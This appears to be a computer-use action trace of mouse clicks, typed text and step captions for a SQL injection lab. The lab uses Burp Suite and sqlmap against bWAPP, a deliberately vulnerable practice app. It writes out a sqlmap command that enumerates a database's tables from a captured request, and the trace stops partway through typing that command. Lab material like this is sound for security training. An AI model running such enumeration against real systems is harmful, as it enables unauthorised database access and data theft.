
mouse_move(543, 492)

Step: Review the 34 databases sqlmap listed, then return to the captured request in Burp Suite
scroll(down, 3)

click(296, 78)

Step: Copy the intercepted search request to a Desktop file named bwapp
right_click(198, 283)

mouse_move(249, 435)

click(238, 435)

text(bwapp)

click(868, 596)

click(545, 78)

Step: Run sqlmap -r /home/kali/Desktop/bwapp -D nowasp --tables --batch to list nowasp's 12 tables
text(qlmap -r /home/)
